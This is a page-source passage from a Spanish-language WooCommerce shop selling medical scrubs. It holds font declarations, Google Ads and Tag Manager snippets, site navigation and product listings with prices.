/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCIIT5lu.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCMIT5lu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCAIT5lu.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCkIT5lu.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCIIT5lu.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCMIT5lu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCAIT5lu.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCkIT5lu.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCIIT5lu.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCMIT5lu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCAIT5lu.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCkIT5lu.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCIIT5lu.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCMIT5lu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCAIT5lu.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCkIT5lu.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCIIT5lu.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCMIT5lu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCAIT5lu.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCkIT5lu.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCIIT5lu.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCMIT5lu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
		<!-- Global site tag (gtag.js) - Google Ads: AW-10787189806 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10787189806"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-10787189806", { "groups": "GLA", "send_page_view": false });		</script>

		
</head>

<body class="archive tax-product_cat term-zapatos term-482 wp-custom-logo wp-theme-shoptimizer theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js ally-default sticky-m sticky-d m-grid-1 shoptimizer-contained wc-active product-align-left left-woocommerce-sidebar elementor-default elementor-kit-2247">

		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MJ77Z5R5" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>

<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Tu Carrito</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div class="col-full topbar-wrapper hide-on-mobile">
				
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p><strong><a href="https://monkeyscrubs.com/contacto/">Contáctanos </a></strong></p>
</div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget">Envío gratis en órdenes mayores a ¢60.000</div></div>				</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://monkeyscrubs.com/" class="custom-logo-link"><img width="471" height="138" src="https://monkeyscrubs.com/wp-content/uploads/2025/05/Mesa-de-trabajo-10.png" class="custom-logo" alt="MonkeyScrubs" srcset="https://monkeyscrubs.com/wp-content/uploads/2025/05/Mesa-de-trabajo-10.png 471w, https://monkeyscrubs.com/wp-content/uploads/2025/05/Mesa-de-trabajo-10-300x88.png 300w, https://monkeyscrubs.com/wp-content/uploads/2025/05/Mesa-de-trabajo-10-441x129.png 441w, https://monkeyscrubs.com/wp-content/uploads/2025/05/Mesa-de-trabajo-10-150x44.png 150w" sizes="(max-width: 471px) 100vw, 471px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://monkeyscrubs.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Buscar productos&hellip;" value="" name="s" />
	<button type="submit" value="Buscar" class="">Buscar</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8430"><a href="https://monkeyscrubs.com/mi-cuenta/">Mi Cuenta<div class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></a></li>
<li id="menu-item-9523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9523"><a href="https://monkeyscrubs.com/preguntas-frecuentes/">Ayuda<div class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></a></li>
<li id="menu-item-8429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8429"><a href="https://monkeyscrubs.com/caja/">Pagar<div class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>0.00</span></span>

		
				<span class="shoptimizer-cart-icon">
			<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  				<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z" />
			</svg>
			<span class="mini-count">0</span>
		</span>
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">			
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://monkeyscrubs.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Buscar por:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Buscar productos&hellip;" value="" name="s" />
	<button type="submit" value="Buscar" class="">Buscar</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
											
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
						<div class="primary-navigation with-logo">
			
							
					<div class="logo-mark">
						<a href="#" rel="home">
							<img loading="lazy" src="https://monkeyscrubs.com/wp-content/uploads/2025/05/Mesa-de-trabajo-7.png" alt="MonkeyScrubs" />
						</a>    
					</div>

						
						<div class="menu-primary-menu-container">
				<ul id="menu-menu-principal" class="menu"><li id="nav-menu-item-8478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://monkeyscrubs.com/" class="cg-menu-link main-menu-link"><span>Inicio</span></a></li>
<li id="nav-menu-item-9005" class="full-width menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/cat/ellas/" class="cg-menu-link main-menu-link"><span>Ellas</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-9006" class="dropdown-open menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/cat/ellas/" class="cg-menu-link sub-menu-link"><span>Ellas</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8610" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellas/scrubs-ellas/" class="cg-menu-link sub-menu-link"><span>Scrubs-Ellas</span></a></li>
<li id="nav-menu-item-8611" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellas/underscrubs-ellas/" class="cg-menu-link sub-menu-link"><span>Underscrubs</span></a></li>
<li id="nav-menu-item-8612" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellas/gabachas-ellas/" class="cg-menu-link sub-menu-link"><span>Gabachas</span></a></li>
<li id="nav-menu-item-8699" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellas/joggers-ellas/" class="cg-menu-link sub-menu-link"><span>Joggers</span></a></li>
<li id="nav-menu-item-8700" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellas/pantalones-ellas/" class="cg-menu-link sub-menu-link"><span>Pantalones</span></a></li>
<li id="nav-menu-item-8701" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellas/jackets-ellas/" class="cg-menu-link sub-menu-link"><span>Jackets</span></a></li>
<li id="nav-menu-item-8702" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellas/zapatos-ellas/" class="cg-menu-link sub-menu-link"><span>Zapatos</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-8613" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "><ul class="products columns-4">
<li class="product type-product post-13342 status-publish first instock product_cat-ellas product_cat-scrubs-ellas has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="13342"><a href="#" class="commercekit-save-wishlist" data-product-id="13342" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://monkeyscrubs.com/productos/healing-hands-sandy-blusa-2286/" title="Healing Hands Sandy Blusa 2286" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="436" src="https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_RIGHT-300x436.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Healing Hands Sandy Blusa 2286" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_RIGHT-300x436.jpg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_RIGHT-206x300.jpg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_RIGHT-704x1024.jpg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_RIGHT-768x1117.jpg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_RIGHT-1056x1536.jpg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_RIGHT-990x1440.jpg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_RIGHT-441x641.jpg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_RIGHT-800x1164.jpg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_RIGHT-150x218.jpg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_RIGHT.jpg 1100w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img loading="lazy" width="300" height="436" src="https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_BACK-300x436.jpg" class="gallery-image" alt="" loading="lazy" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_BACK-300x436.jpg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_BACK-206x300.jpg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_BACK-704x1024.jpg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_BACK-768x1117.jpg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_BACK-1056x1536.jpg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_BACK-990x1440.jpg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_BACK-441x641.jpg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_BACK-800x1164.jpg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_BACK-150x218.jpg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_BACK.jpg 1100w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header"><p class="product__categories"><a href = "https://monkeyscrubs.com/cat/ellas/" class="catName">Ellas</a></p><div class="woocommerce-loop-product__title"><a href="https://monkeyscrubs.com/productos/healing-hands-sandy-blusa-2286/" aria-label="Healing Hands Sandy Blusa 2286" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Healing Hands Sandy Blusa 2286</a></div>				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://monkeyscrubs.com/productos/healing-hands-sandy-blusa-2286/" aria-label="Healing Hands Sandy Blusa 2286" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Healing Hands Sandy Blusa 2286</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>22,500.00</bdi></span></span>
<a href="https://monkeyscrubs.com/productos/healing-hands-sandy-blusa-2286/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13342" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13342" data-product_sku="" aria-label="Elige las opciones para &ldquo;Healing Hands Sandy Blusa 2286&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13342" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div></li>
</ul>
</div></li>
<li id="nav-menu-item-8616" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "><ul class="products columns-4">
<li class="product type-product post-14957 status-publish first instock has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="14957"><a href="#" class="commercekit-save-wishlist" data-product-id="14957" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://monkeyscrubs.com/productos/elle-pant-mujer-el167/" title="Elle Pant Mujer EL167" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-52%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="436" src="https://monkeyscrubs.com/wp-content/uploads/2024/05/f7fbd2c5-c596-4b9e-bad6-44bf659c8c2a.1dda2c440b30741169bab1567d39a203-ezgif.com-resize-300x436.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Elle Pant Mujer EL167" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/05/f7fbd2c5-c596-4b9e-bad6-44bf659c8c2a.1dda2c440b30741169bab1567d39a203-ezgif.com-resize-300x436.webp 300w, 